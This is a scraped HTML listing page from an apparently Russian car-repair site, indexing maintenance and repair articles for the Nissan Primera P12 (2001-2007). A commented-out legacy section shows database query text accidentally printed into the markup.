                <i ng-value="article.getBookmarkIcon()" class="material-icons engine-type-content-item-bookmark ng-cloak" ng-click="article.toggleBookmark(1115)">
                    [[ article.getBookmarkIcon() ]]
                </i>

                <span class="engine-type-content-item-tools">
                
                    Без инструментов
                
              </span>
            </div>
        </div>
    
        <div class="engine-type-content-item tools-on" ng-controller="ArticleViewController as article" >
            <div class="engine-type-content-item-image">
                
                
                    <img alt="Двигатель вид слева Nissan Primera" src="/uploads/1116/carpedia.club-nissan-primera-dvigatel-144279c7f.JPG" style=""/>
                
            </div>
            <div class="engine-type-content-item-body">

                 <a href="/Dvigatel-vid-sleva-osnovnye-elementy-Nissan-Primera-2001-2007" class="engine-type-content-item-title">Двигатель (вид слева) - основные элементы Nissan Primera 2001-2007</a>

                

                <span class="engine-type-content-item-time">
                  
                </span>
                <i ng-value="article.getBookmarkIcon()" class="material-icons engine-type-content-item-bookmark ng-cloak" ng-click="article.toggleBookmark(1116)">
                    [[ article.getBookmarkIcon() ]]
                </i>

                <span class="engine-type-content-item-tools">
                
                    Без инструментов
                
              </span>
            </div>
        </div>
    
        <div class="engine-type-content-item tools-on" ng-controller="ArticleViewController as article" >
            <div class="engine-type-content-item-image">
                
                
                    <img alt="Система смазки двигателей Nissan Primera 2001-2007" src="/uploads/1117/carpedia.club-nissan-primera-sistema-smazki-14013a346.JPG" style=""/>
                
            </div>
            <div class="engine-type-content-item-body">

                 <a href="/Sistema-smazki-dvigatelei-QG16DE-i-QG1BDE-osnovnye-elementy-Nissan-Primera-2001-2007" class="engine-type-content-item-title">Система смазки двигателей QG16DE и QG1BDE - основные элементы Nissan Primera 2001-2007</a>

                

                <span class="engine-type-content-item-time">
                  
                </span>
                <i ng-value="article.getBookmarkIcon()" class="material-icons engine-type-content-item-bookmark ng-cloak" ng-click="article.toggleBookmark(1117)">
                    [[ article.getBookmarkIcon() ]]
                </i>

                <span class="engine-type-content-item-tools">
                
                    Без инструментов
                
              </span>
            </div>
        </div>
    
        <div class="engine-type-content-item tools-on" ng-controller="ArticleViewController as article" >
            <div class="engine-type-content-item-image">
                
                
                    <img alt="Схема работы системы охлаждения двигателей серии QG Nissan Primera " src="/uploads/1118/carpedia.club-nissan-primera-sistema-ohlajdeniya-1abfd9c84.JPG" style=""/>
                
            </div>
            <div class="engine-type-content-item-body">

                 <a href="/Skhema-raboty-sistemy-okhlazhdeniia-dvigatelei-serii-QG-Nissan-Primera-2001-2007" class="engine-type-content-item-title">Схема работы системы охлаждения двигателей серии QG Nissan Primera 2001-2007</a>

                

                <span class="engine-type-content-item-time">
                  
                </span>
                <i ng-value="article.getBookmarkIcon()" class="material-icons engine-type-content-item-bookmark ng-cloak" ng-click="article.toggleBookmark(1118)">
                    [[ article.getBookmarkIcon() ]]
                </i>

                <span class="engine-type-content-item-tools">
                
                    Без инструментов
                
              </span>
            </div>
        </div>
    
        <div class="engine-type-content-item tools-on" ng-controller="ArticleViewController as article" >
            <div class="engine-type-content-item-image">
                
                
                    <img alt="Защитные чехлы наружного и внутреннего шарниров Nissan Primera" src="/uploads/1119/carpedia.club-nissan-primera-obslujivanie-i-TO-1ddc17d4e.jpg" style=""/>
                
            </div>
            <div class="engine-type-content-item-body">

                 <a href="/Proverka-zashchitnykh-chekhlov-sharnirov-ravnykh-uglovykh-skorostei-Nissan-Primera-2001-2007" class="engine-type-content-item-title">Проверка защитных чехлов шарниров равных угловых скоростей Nissan Primera 2001-2007</a>

                

                <span class="engine-type-content-item-time">
                  
                      1 - 3 ч
                  
                </span>
                <i ng-value="article.getBookmarkIcon()" class="material-icons engine-type-content-item-bookmark ng-cloak" ng-click="article.toggleBookmark(1119)">
                    [[ article.getBookmarkIcon() ]]
                </i>

                <span class="engine-type-content-item-tools">
                
                    Яма / Эстакада
                
              </span>
            </div>
        </div>
    
        <div class="engine-type-content-item tools-on" ng-controller="ArticleViewController as article" >
            <div class="engine-type-content-item-image">
                
                
                    <img alt="Отсоединяем подшипник от вилки выключения сцепления nissan primera" src="/uploads/1120/carpedia.club-nissan-primera-sceplenie-1e829b41c.JPG" style=""/>
                
            </div>
            <div class="engine-type-content-item-body">

                 <a href="/Zamena-vilki-i-podshipnika-stsepleniia-dvigatel-QG16DE-i-QG18DE-Nissan-Primera-2001-2007" class="engine-type-content-item-title">Замена вилки и подшипника сцепления (двигатель QG16DE и QG18DE) Nissan Primera 2001-2007</a>

                

                <span class="engine-type-content-item-time">
                  
                      6 - 12 ч
                  
                </span>
                <i ng-value="article.getBookmarkIcon()" class="material-icons engine-type-content-item-bookmark ng-cloak" ng-click="article.toggleBookmark(1120)">
                    [[ article.getBookmarkIcon() ]]
                </i>

                <span class="engine-type-content-item-tools">
                
                    Инструмент
                
              </span>
            </div>
        </div>
    
        <div class="engine-type-content-item tools-on" ng-controller="ArticleViewController as article" >
            <div class="engine-type-content-item-image">
                
                
                    <img alt="Снимаем подшипник в сборе с муфтой Nissan Primera" src="/uploads/1121/carpedia.club-nissan-primera-sceplenie-199c148fd.JPG" style=""/>
                
            </div>
            <div class="engine-type-content-item-body">

                 <a href="/Zamena-vilki-i-podshipnika-stsepleniia-dvigatel-QR20DE-Nissan-Primera-2001-2007" class="engine-type-content-item-title">Замена вилки и подшипника сцепления (двигатель QR20DE) Nissan Primera 2001-2007</a>

                

                <span class="engine-type-content-item-time">
                  
                      6 - 12 ч
                  
                </span>
                <i ng-value="article.getBookmarkIcon()" class="material-icons engine-type-content-item-bookmark ng-cloak" ng-click="article.toggleBookmark(1121)">
                    [[ article.getBookmarkIcon() ]]
                </i>

                <span class="engine-type-content-item-tools">
                
                    Инструмент
                
              </span>
            </div>
        </div>
    

            </ul>
          </div>

          
    <ul class="engine-type-pagination pagination">
        
            <li class="engine-type-pagination-step">
                <a href="/articles/Nissan/Primera/3" class="paging_chevron"><i class="large material-icons">chevron_left</i></a>
            </li>
        
        
            <li class="engine-type-pagination-step ">
                
                    <a href="/articles/Nissan/Primera/1">1</a>
                
            </li>
        
            <li class="engine-type-pagination-step ">
                
                    <a href="/articles/Nissan/Primera/2">2</a>
                
            </li>
        
            <li class="engine-type-pagination-step ">
                
                    <a href="/articles/Nissan/Primera/3">3</a>
                
            </li>
        
            <li class="engine-type-pagination-step  active ">
                
                    <a href="/articles/Nissan/Primera/4">4</a>
                
            </li>
        
            <li class="engine-type-pagination-step ">
                
                    <a href="/articles/Nissan/Primera/5">5</a>
                
            </li>
        
            <li class="engine-type-pagination-step ">
                
                    <a href="/articles/Nissan/Primera/6">6</a>
                
            </li>
        
            <li class="engine-type-pagination-step ">
                
                    <a>...</a>
                
            </li>
        
            <li class="engine-type-pagination-step ">
                
                    <a href="/articles/Nissan/Primera/48">48</a>
                
            </li>
        
        
            <li class="engine-type-pagination-step">
                <a href="/articles/Nissan/Primera/5" class="paging_chevron"><i class="large material-icons">chevron_right</i></a>
            </li>
        
    </ul>


          <!-- <div class="questions">
            <ul class="collection with-header">
              <li class="collection-header blue-grey darken-4 white-text questions-title title-dark-grey"><h4>Вопросы <i class="gen-i fa fa-question" aria-hidden="true"></i></h4></li>
              <li class="collection-item">Как сделать хим. чистку самому?<a class="btn questions-btn" href="#">Ответить</a></li>
              <li class="collection-item">Стоит ли брать логан у таксистов?<a class="btn questions-btn" href="#">Ответить</a></li>
              <li class="collection-item">Как поменять масло в коробке?<a class="btn questions-btn" href="#">Ответить</a></li>
              <li class="collection-item">Как переобуться на летнюю резину?<a class="btn questions-btn" href="#">Ответить</a></li>
            </ul>
            <div class="questions-footer">
              <a class="btn questions-ask" href="#">Задать вопрос</a>
              <a class="all-questions" href="#">Читать все вопросы&nbsp;&raquo;</a>
            </div>
          </div> -->
          <!-- <div class="ads">
            <div class="ads-title title-grey blue-grey darken-2">
              <h3>Объявления о продаже Nissan</h3>
            </div>
            <div class="col s12">
              <div class="card horizontal ads-card">
                <div class="card-image ads-card-image">
                  <img src="images/6.jpg" alt="6">
                </div>
                <div class="card-stacked ads-card-stacked">
                  <div class="card-action ads-card-action">
                    <a href="#">NIssan Primera P12, 2005г.</a>
                    <p>190 000 км</p>
                  </div>
                  <div class="card-content ads-card-content">
                    <p>160 000 рублей</p>
                  </div>
                </div>
              </div>
            </div>
            <div class="col s12">
              <div class="card horizontal ads-card">
                <div class="card-image ads-card-image">
                  <img src="images/7.jpg" alt="7">
                </div>
                <div class="card-stacked ads-card-stacked">
                  <div class="card-action ads-card-action">
                    <a href="#">NIssan Primera P11, 2004г.</a>
                    <p>110 000 км</p>
                  </div>
                  <div class="card-content ads-card-content">
                    <p>180 000 рублей</p>
                  </div>
                </div>
              </div>
            </div>
            <div class="clearfix"></div>
          </div> -->
          <!-- <div class="community-top grey lighten-4">
            <h2 class="community-title"><i class="fa fa-users" aria-hidden="true"></i> Сообщества Nissan</h2>
            <ul class="community-list">
              <li><a href="#"><i class="fa fa-car" aria-hidden="true"></i> Официальное сообщество Nissan Вконтакте</a></li>
              <li><a href="#"><i class="fa fa-car" aria-hidden="true"></i> Форум для владельцев Nissan Primera</a></li>
              <li><a href="#"><i class="fa fa-car" aria-hidden="true"></i> Фан сообщество Nissan Primera Вконтакте</a></li>
              <li><a href="#"><i class="fa fa-car" aria-hidden="true"></i> Барахолка Nissan</a></li>
            </ul>
          </div> -->
        </div>

      </div>
    </section>



    <style media="screen">
        #central-col {

            padding: 0px !important;
        }
        .rightbar {display: none;}
        #central-col {width:100%;}
    </style>



    <!-- LEGACY
    **
    **
    **
    **


    
    <div class="row">

    
    

        <ul class="multicolumn">
            

                <li>
                    
                    <a class="linkable" href="/articles/Nissan/Primera/P12 [2001 - 2008]">P12 [2001 - 2008]
                        <span class="stats grey-text text-lighten-1">958</span>
                    </a>
                </li>


            
        </ul>

    </div>

    
    <div class="row">

        <div class="articles">
            
                <div class="article">
                    <a href="/article/Nissan/Primera/P12-2001-2008/Zamena-podshipnikov-sharnira-povorotnogo-kulaka-Nissan-Primera-2001-2007">
                        Замена подшипников шарнира поворотного кулака Nissan Primera 2001-2007
                        
                        
                            <span class="group grey-text hide-on-med-and-down">
                        &lt;class &#39;mashinki.models.article.Tag&#39;&gt; SELECT &#34;t1&#34;.&#34;id&#34;, &#34;t1&#34;.&#34;name&#34;, &#34;t1&#34;.&#34;group&#34;, &#34;t1&#34;.&#34;importance&#34; FROM &#34;tag&#34; AS t1 INNER JOIN &#34;articletag&#34; AS t2 ON (&#34;t1&#34;.&#34;id&#34; = &#34;t2&#34;.&#34;tag_id&#34;) INNER JOIN &#34;article&#34; AS t3 ON (&#34;t2&#34;.&#34;article_id&#34; = &#34;t3&#34;.&#34;id&#34;) WHERE ((&#34;t3&#34;.&#34;id&#34; = %s) AND (&#34;t1&#34;.&#34;group&#34; = %s)) [1158, &#39;Сложность&#39;]
                   </span>
                        
                    </a>
                </div>
            
                <div class="article">
                    <a href="/article/Nissan/Primera/P12-2001-2008/Sniatie-i-ustanovka-podramnika-perednei-podveski-Nissan-Primera-2001-2007">
                        Снятие и установка подрамника передней подвески Nissan Primera 2001-2007
                        
                        
                            <span class="group grey-text hide-on-med-and-down">
                        &lt;class &#39;mashinki.models.article.Tag&#39;&gt; SELECT &#34;t1&#34;.&#34;id&#34;, &#34;t1&#34;.&#34;name&#34;, &#34;t1&#34;.&#34;group&#34;, &#34;t1&#34;.&#34;importance&#34; FROM &#34;tag&#34; AS t1 INNER JOIN &#34;articletag&#34; AS t2 ON (&#34;t1&#34;.&#34;id&#34; = &#34;t2&#34;.&#34;tag_id&#34;) INNER JOIN &#34;article&#34; AS t3 ON (&#34;t2&#34;.&#34;article_id&#34; = &#34;t3&#34;.&#34;id&#34;) WHERE ((&#34;t3&#34;.&#34;id&#34; = %s) AND (&#34;t1&#34;.&#34;group&#34; = %s)) [1159, &#39;Сложность&#39;]
                   </span>
                        
                    </a>
                </div>
            
                <div class="article">
                    <a href="/article/Nissan/Primera/P12-2001-2008/Zamena-podshipnika-perednei-stupitsy-Nissan-Primera-2001-2007">
                        Замена подшипника передней ступицы Nissan Primera 2001-2007
                        
                        
                            <span class="group grey-text hide-on-med-and-down">
                        &lt;class &#39;mashinki.models.article.Tag&#39;&gt; SELECT &#34;t1&#34;.&#34;id&#34;, &#34;t1&#34;.&#34;name&#34;, &#34;t1&#34;.&#34;group&#34;, &#34;t1&#34;.&#34;importance&#34; FROM &#34;tag&#34; AS t1 INNER JOIN &#34;articletag&#34; AS t2 ON (&#34;t1&#34;.&#34;id&#34; = &#34;t2&#34;.&#34;tag_id&#34;) INNER JOIN &#34;article&#34; AS t3 ON (&#34;t2&#34;.&#34;article_id&#34; = &#34;t3&#34;.&#34;id&#34;) WHERE ((&#34;t3&#34;.&#34;id&#34; = %s) AND (&#34;t1&#34;.&#34;group&#34; = %s)) [1160, &#39;Сложность&#39;]
                   </span>
                        
                    </a>
                </div>
            
                <div class="article">
                    <a href="/article/Nissan/Primera/P12-2001-2008/Zamena-perednei-i-zadnei-opor-silovogo-agregata-Nissan-Primera-2001-2007">
                        Замена передней и задней опор силового агрегата Nissan Primera 2001-2007
                        
                        
                            <span class="group grey-text hide-on-med-and-down">
                        &lt;class &#39;mashinki.models.article.Tag&#39;&gt; SELECT &#34;t1&#34;.&#34;id&#34;, &#34;t1&#34;.&#34;name&#34;, &#34;t1&#34;.&#34;group&#34;, &#34;t1&#34;.&#34;importance&#34; FROM &#34;tag&#34; AS t1 INNER JOIN &#34;articletag&#34; AS t2 ON (&#34;t1&#34;.&#34;id&#34; = &#34;t2&#34;.&#34;tag_id&#34;) INNER JOIN &#34;article&#34; AS t3 ON (&#34;t2&#34;.&#34;article_id&#34; = &#34;t3&#34;.&#34;id&#34;) WHERE ((&#34;t3&#34;.&#34;id&#34; = %s) AND (&#34;t1&#34;.&#34;group&#34; = %s)) [1161, &#39;Сложность&#39;]
                   </span>
                        
                    </a>
                </div>
            
                <div class="article">
                    <a href="/article/Nissan/Primera/P12-2001-2008/Sniatie-ustanovka-i-remont-amortizatornoi-stoiki-zadnei-podveski-Nissan-Primera-2001-2007">
                        Снятие, установка и ремонт амортизаторной стойки задней подвески Nissan Primera 2001-2007
                        
                        
                            <span class="group grey-text hide-on-med-and-down">
                        &lt;class &#39;mashinki.models.article.Tag&#39;&gt; SELECT &#34;t1&#34;.&#34;id&#34;, &#34;t1&#34;.&#34;name&#34;, &#34;t1&#34;.&#34;group&#34;, &#34;t1&#34;.&#34;importance&#34; FROM &#34;tag&#34; AS t1 INNER JOIN &#34;articletag&#34; AS t2 ON (&#34;t1&#34;.&#34;id&#34; = &#34;t2&#34;.&#34;tag_id&#34;) INNER JOIN &#34;article&#34; AS t3 ON (&#34;t2&#34;.&#34;article_id&#34; = &#34;t3&#34;.&#34;id&#34;) WHERE ((&#34;t3&#34;.&#34;id&#34; = %s) AND (&#34;t1&#34;.&#34;group&#34; = %s)) [1162, &#39;Сложность&#39;]
                   </span>
                        
                    </a>
                </div>
            
                <div class="article">
                    <a href="/article/Nissan/Primera/P12-2001-2008/3amena-pravoi-opory-dvigatelia-Nissan-Primera-2001-2007">
                        3амена правой опоры двигателя Nissan Primera 2001-2007
                        
                        
                            <span class="group grey-text hide-on-med-and-down">
                        &lt;class &#39;mashinki.models.article.Tag&#39;&gt; SELECT &#34;t1&#34;.&#34;id&#34;, &#34;t1&#34;.&#34;name&#34;, &#34;t1&#34;.&#34;group&#34;, &#34;t1&#34;.&#34;importance&#34; FROM &#34;tag&#34; AS t1 INNER JOIN &#34;articletag&#34; AS t2 ON (&#34;t1&#34;.&#34;id&#34; = &#34;t2&#34;.&#34;tag_id&#34;) INNER JOIN &#34;article&#34; AS t3 ON (&#34;t2&#34;.&#34;article_id&#34; = &#34;t3&#34;.&#34;id&#34;) WHERE ((&#34;t3&#34;.&#34;id&#34; = %s) AND (&#34;t1&#34;.&#34;group&#34; = %s)) [1163, &#39;Сложность&#39;]
                   </span>
                        
                    </a>
                </div>
            
                <div class="article">
                    <a href="/article/Nissan/Primera/P12-2001-2008/Remont-amortizatornoi-stoiki-zadnei-podveski">
                        Ремонт амортизаторной стойки задней подвески
                        
                        
                            <span class="group grey-text hide-on-med-and-down">
                        &lt;class &#39;mashinki.models.article.Tag&#39;&gt; SELECT &#34;t1&#34;.&#34;id&#34;, &#34;t1&#34;.&#34;name&#34;, &#34;t1&#34;.&#34;group&#34;, &#34;t1&#34;.&#34;importance&#34; FROM &#34;tag&#34; AS t1 INNER JOIN &#34;articletag&#34; AS t2 ON (&#34;t1&#34;.&#34;id&#34; = &#34;t2&#34;.&#34;tag_id&#34;) INNER JOIN &#34;article&#34; AS t3 ON (&#34;t2&#34;.&#34;article_id&#34; = &#34;t3&#34;.&#34;id&#34;) WHERE ((&#34;t3&#34;.&#34;id&#34; = %s) AND (&#34;t1&#34;.&#34;group&#34; = %s)) [1164, &#39;Сложность&#39;]
                   </span>
                        
                    </a>
                </div>
            
                <div class="article">
                    <a href="/article/Nissan/Primera/P12-2001-2008/3amena-levoi-opory-dvigatelia-Nissan-Primera-2001-2007">
                        3амена левой опоры двигателя Nissan Primera 2001-2007
                        
                        
                            <span class="group grey-text hide-on-med-and-down">
                        &lt;class &#39;mashinki.models.article.Tag&#39;&gt; SELECT &#34;t1&#34;.&#34;id&#34;, &#34;t1&#34;.&#34;name&#34;, &#34;t1&#34;.&#34;group&#34;, &#34;t1&#34;.&#34;importance&#34; FROM &#34;tag&#34; AS t1 INNER JOIN &#34;articletag&#34; AS t2 ON (&#34;t1&#34;.&#34;id&#34; = &#34;t2&#34;.&#34;tag_id&#34;) INNER JOIN &#34;article&#34; AS t3 ON (&#34;t2&#34;.&#34;article_id&#34; = &#34;t3&#34;.&#34;id&#34;) WHERE ((&#34;t3&#34;.&#34;id&#34; = %s) AND (&#34;t1&#34;.&#34;group&#34; = %s)) [1165, &#39;Сложность&#39;]
                   </span>
                        
                    </a>
                </div>
            
                <div class="article">
                    <a href="/article/Nissan/Primera/P12-2001-2008/Ustanovka-porshnia-pervogo-tsilindra-dvigatelei-QG16DE-i-QG18DE-v-polozhenie-VMT-takta-szhatiia-Nissan-Primera-2001-2007">
                        Установка поршня первого цилиндра двигателей QG16DE и QG18DE в положение ВМТ такта сжатия Nissan Primera 2001-2007
                        
                        
                    </a>
                </div>
            
                <div class="article">
                    <a href="/article/Nissan/Primera/P12-2001-2008/Zamena-detalei-stabilizatora-ustoichivosti-zadnei-podveski-Nissan-Primera-2001-2007">
                        Замена деталей стабилизатора устойчивости задней подвески Nissan Primera 2001-2007
                        
                        
                            <span class="group grey-text hide-on-med-and-down">
                        &lt;class &#39;mashinki.models.article.Tag&#39;&gt; SELECT &#34;t1&#34;.&#34;id&#34;, &#34;t1&#34;.&#34;name&#34;, &#34;t1&#34;.&#34;group&#34;, &#34;t1&#34;.&#34;importance&#34; FROM &#34;tag&#34; AS t1 INNER JOIN &#34;articletag&#34; AS t2 ON (&#34;t1&#34;.&#34;id&#34; = &#34;t2&#34;.&#34;tag_id&#34;) INNER JOIN &#34;article&#34; AS t3 ON (&#34;t2&#34;.&#34;article_id&#34; = &#34;t3&#34;.&#34;id&#34;) WHERE ((&#34;t3&#34;.&#34;id&#34; = %s) AND (&#34;t1&#34;.&#34;group&#34; = %s)) [1167, &#39;Сложность&#39;]
                   </span>
                        
                    </a>
                </div>
            
                <div class="article">
                    <a href="/article/Nissan/Primera/P12-2001-2008/Zamena-poperechnogo-rychaga-i-upravliaiushchei-tiagi-zadnei-podveski-Nissan-Primera-2001-2007">
                        Замена поперечного рычага и управляющей тяги задней подвески Nissan Primera 2001-2007
                        
                        
                            <span class="group grey-text hide-on-med-and-down">
                        &lt;class &#39;mashinki.models.article.Tag&#39;&gt; SELECT &#34;t1&#34;.&#34;id&#34;, &#34;t1&#34;.&#34;name&#34;, &#34;t1&#34;.&#34;group&#34;, &#34;t1&#34;.&#34;importance&#34; FROM &#34;tag&#34; AS t1 INNER JOIN &#34;articletag&#34; AS t2 ON (&#34;t1&#34;.&#34;id&#34; = &#34;t2&#34;.&#34;tag_id&#34;) INNER JOIN &#34;article&#34; AS t3 ON (&#34;t2&#34;.&#34;article_id&#34; = &#34;t3&#34;.&#34;id&#34;) WHERE ((&#34;t3&#34;.&#34;id&#34; = %s) AND (&#34;t1&#34;.&#34;group&#34; = %s)) [1168, &#39;Сложность&#39;]
                   </span>
                        
                    </a>
                </div>
            
                <div class="article">
                    <a href="/article/Nissan/Primera/P12-2001-2008/Ustanovka-porshnia-pervogo-tsilindra-dvigatelia-QG20DE-v-polozhenie-VMT-takta-szhatiia-Nissan-Primera-2001-2007">
                        Установка поршня первого цилиндра двигателя QG20DE в положение ВМТ такта сжатия Nissan Primera 2001-2007
                        
                        
                            <span class="group grey-text hide-on-med-and-down">
                        &lt;class &#39;mashinki.models.article.Tag&#39;&gt; SELECT &#34;t1&#34;.&#34;id&#34;, &#34;t1&#34;.&#34;name&#34;, &#34;t1&#34;.&#34;group&#34;, &#34;t1&#34;.&#34;importance&#34; FROM &#34;tag&#34; AS t1 INNER JOIN &#34;articletag&#34; AS t2 ON (&#34;t1&#34;.&#34;id&#34; = &#34;t2&#34;.&#34;tag_id&#34;) INNER JOIN &#34;article&#34; AS t3 ON (&#34;t2&#34;.&#34;article_id&#34; = &#34;t3&#34;.&#34;id&#34;) WHERE ((&#34;t3&#34;.&#34;id&#34; = %s) AND (&#34;t1&#34;.&#34;group&#34; = %s)) [1169, &#39;Сложность&#39;]
                   </span>
                        
                    </a>
                </div>
            
                <div class="article">
                    <a href="/article/Nissan/Primera/P12-2001-2008/Zamena-balki-zadnei-podveski-Nissan-Primera-2001-2007">
                        Замена балки задней подвески Nissan Primera 2001-2007
                        
                        
                            <span class="group grey-text hide-on-med-and-down">
                        &lt;class &#39;mashinki.models.article.Tag&#39;&gt; SELECT &#34;t1&#34;.&#34;id&#34;, &#34;t1&#34;.&#34;name&#34;, &#34;t1&#34;.&#34;group&#34;, &#34;t1&#34;.&#34;importance&#34; FROM &#34;tag&#34; AS t1 INNER JOIN &#34;articletag&#34; AS t2 ON (&#34;t1&#34;.&#34;id&#34; = &#34;t2&#34;.&#34;tag_id&#34;) INNER JOIN &#34;article&#34; AS t3 ON (&#34;t2&#34;.&#34;article_id&#34; = &#34;t3&#34;.&#34;id&#34;) WHERE ((&#34;t3&#34;.&#34;id&#34; = %s) AND (&#34;t1&#34;.&#34;group&#34; = %s)) [1170, &#39;Сложность&#39;]
                   </span>
                        
                    </a>
                </div>
            
                <div class="article">
                    <a href="/article/Nissan/Primera/P12-2001-2008/Dvigatel-vid-sprava-osnovnye-elementy-Nissan-Primera-2001-2007">
                        Двигатель (вид справа) - основные элементы Nissan Primera 2001-2007
                        
                        
                            <span class="group grey-text hide-on-med-and-down">
                        &lt;class &#39;mashinki.models.article.Tag&#39;&gt; SELECT &#34;t1&#34;.&#34;id&#34;, &#34;t1&#34;.&#34;name&#34;, &#34;t1&#34;.&#34;group&#34;, &#34;t1&#34;.&#34;importance&#34; FROM &#34;tag&#34; AS t1 INNER JOIN &#34;articletag&#34; AS t2 ON (&#34;t1&#34;.&#34;id&#34; = &#34;t2&#34;.&#34;tag_id&#34;) INNER JOIN &#34;article&#34; AS t3 ON (&#34;t2&#34;.&#34;article_id&#34; = &#34;t3&#34;.&#34;id&#34;) WHERE ((&#34;t3&#34;.&#34;id&#34; = %s) AND (&#34;t1&#34;.&#34;group&#34; = %s)) [1115, &#39;Сложность&#39;]
                   </span>
                        
                    </a>
                </div>
            
                <div class="article">
                    <a href="/article/Nissan/Primera/P12-2001-2008/Dvigatel-vid-sleva-osnovnye-elementy-Nissan-Primera-2001-2007">
                        Двигатель (вид слева) - основные элементы Nissan Primera 2001-2007
                        
                        
                            <span class="group grey-text hide-on-med-and-down">
                        &lt;class &#39;mashinki.models.article.Tag&#39;&gt; SELECT &#34;t1&#34;.&#34;id&#34;, &#34;t1&#34;.&#34;name&#34;, &#34;t1&#34;.&#34;group&#34;, &#34;t1&#34;.&#34;importance&#34; FROM &#34;tag&#34; AS t1 INNER JOIN &#34;articletag&#34; AS t2 ON (&#34;t1&#34;.&#34;id&#34; = &#34;t2&#34;.&#34;tag_id&#34;) INNER JOIN &#34;article&#34; AS t3 ON (&#34;t2&#34;.&#34;article_id&#34; = &#34;t3&#34;.&#34;id&#34;) WHERE ((&#34;t3&#34;.&#34;id&#34; = %s) AND (&#34;t1&#34;.&#34;group&#34; = %s)) [1116, &#39;Сложность&#39;]
                   </span>
                        
                    </a>
                </div>
            
                <div class="article">
                    <a href="/article/Nissan/Primera/P12-2001-2008/Sistema-smazki-dvigatelei-QG16DE-i-QG1BDE-osnovnye-elementy-Nissan-Primera-2001-2007">
                        Система смазки двигателей QG16DE и QG1BDE - основные элементы Nissan Primera 2001-2007
                        
                        
                            <span class="group grey-text hide-on-med-and-down">
                        &lt;class &#39;mashinki.models.article.Tag&#39;&gt; SELECT &#34;t1&#34;.&#34;id&#34;, &#34;t1&#34;.&#34;name&#34;, &#34;t1&#34;.&#34;group&#34;, &#34;t1&#34;.&#34;importance&#34; FROM &#34;tag&#34; AS t1 INNER JOIN &#34;articletag&#34; AS t2 ON (&#34;t1&#34;.&#34;id&#34; = &#34;t2&#34;.&#34;tag_id&#34;) INNER JOIN &#34;article&#34; AS t3 ON (&#34;t2&#34;.&#34;article_id&#34; = &#34;t3&#34;.&#34;id&#34;) WHERE ((&#34;t3&#34;.&#34;id&#34; = %s) AND (&#34;t1&#34;.&#34;group&#34; = %s)) [1117, &#39;Сложность&#39;]
                   </span>
                        
                    </a>
                </div>
            
                <div class="article">
                    <a href="/article/Nissan/Primera/P12-2001-2008/Skhema-raboty-sistemy-okhlazhdeniia-dvigatelei-serii-QG-Nissan-Primera-2001-2007">
                        Схема работы системы охлаждения двигателей серии QG Nissan Primera 2001-2007
                        
                        
                            <span class="group grey-text hide-on-med-and-down">
                        &lt;class &#39;mashinki.models.article.Tag&#39;&gt; SELECT &#34;t1&#34;.&#34;id&#34;, &#34;t1&#34;.&#34;name&#34;, &#34;t1&#34;.&#34;group&#34;, &#34;t1&#34;.&#34;importance&#34; FROM &#34;tag&#34; AS t1 INNER JOIN &#34;articletag&#34; AS t2 ON (&#34;t1&#34;.&#34;id&#34; = &#34;t2&#34;.&#34;tag_id&#34;) INNER JOIN &#34;article&#34; AS t3 ON (&#34;t2&#34;.&#34;article_id&#34; = &#34;t3&#34;.&#34;id&#34;) WHERE ((&#34;t3&#34;.&#34;id&#34; = %s) AND (&#34;t1&#34;.&#34;group&#34; = %s)) [1118, &#39;Сложность&#39;]
                   </span>
                        
                    </a>
                </div>
            
                <div class="article">
                    <a href="/article/Nissan/Primera/P12-2001-2008/Proverka-zashchitnykh-chekhlov-sharnirov-ravnykh-uglovykh-skorostei-Nissan-Primera-2001-2007">
                        Проверка защитных чехлов шарниров равных угловых скоростей Nissan Primera 2001-2007
                        
                        
                            <span class="group grey-text hide-on-med-and-down">
                        &lt;class &#39;mashinki.models.article.Tag&#39;&gt; SELECT &#34;t1&#34;.&#34;id&#34;, &#34;t1&#34;.&#34;name&#34;, &#34;t1&#34;.&#34;group&#34;, &#34;t1&#34;.&#34;importance&#34; FROM &#34;tag&#34; AS t1 INNER JOIN &#34;articletag&#34; AS t2 ON (&#34;t1&#34;.&#34;id&#34; = &#34;t2&#34;.&#34;tag_id&#34;) INNER JOIN &#34;article&#34; AS t3 ON (&#34;t2&#34;.&#34;article_id&#34; = &#34;t3&#34;.&#34;id&#34;) WHERE ((&#34;t3&#34;.&#34;id&#34; = %s) AND (&#34;t1&#34;.&#34;group&#34; = %s)) [1119, &#39;Сложность&#39;]
                   </span>
                        
                    </a>
                </div>
            
                <div class="article">
                    <a href="/article/Nissan/Primera/P12-2001-2008/Zamena-vilki-i-podshipnika-stsepleniia-dvigatel-QG16DE-i-QG18DE-Nissan-Primera-2001-2007">
                        Замена вилки и подшипника сцепления (двигатель QG16DE и QG18DE) Nissan Primera 2001-2007
                        
                        
                            <span class="group grey-text hide-on-med-and-down">
                        &lt;class &#39;mashinki.models.article.Tag&#39;&gt; SELECT &#34;t1&#34;.&#34;id&#34;, &#34;t1&#34;.&#34;name&#34;, &#34;t1&#34;.&#34;group&#34;, &#34;t1&#34;.&#34;importance&#34; FROM &#34;tag&#34; AS t1 INNER JOIN &#34;articletag&#34; AS t2 ON (&#34;t1&#34;.&#34;id&#34; = &#34;t2&#34;.&#34;tag_id&#34;) INNER JOIN &#34;article&#34; AS t3 ON (&#34;t2&#34;.&#34;article_id&#34; = &#34;t3&#34;.&#34;id&#34;) WHERE ((&#34;t3&#34;.&#34;id&#34; = %s) AND (&#34;t1&#34;.&#34;group&#34; = %s)) [1120, &#39;Сложность&#39;]
                   </span>
                        
                    </a>
                </div>
            
                <div class="article">
                    <a href="/article/Nissan/Primera/P12-2001-2008/Zamena-vilki-i-podshipnika-stsepleniia-dvigatel-QR20DE-Nissan-Primera-2001-2007">
                        Замена вилки и подшипника сцепления (двигатель QR20DE) Nissan Primera 2001-2007
                        
                        
                            <span class="group grey-text hide-on-med-and-down">
                        &lt;class &#39;mashinki.models.article.Tag&#39;&gt; SELECT &#34;t1&#34;.&#34;id&#34;, &#34;t1&#34;.&#34;name&#34;, &#34;t1&#34;.&#34;group&#34;, &#34;t1&#34;.&#34;importance&#34; FROM &#34;tag&#34; AS t1 INNER JOIN &#34;articletag&#34; AS t2 ON (&#34;t1&#34;.&#34;id&#34; = &#34;t2&#34;.&#34;tag_id&#34;) INNER JOIN &#34;article&#34; AS t3 ON (&#34;t2&#34;.&#34;article_id&#34; = &#34;t3&#34;.&#34;id&#34;) WHERE ((&#34;t3&#34;.&#34;id&#34; = %s) AND (&#34;t1&#34;.&#34;group&#34; = %s)) [1121, &#39;Сложность&#39;]
                   </span>
                        
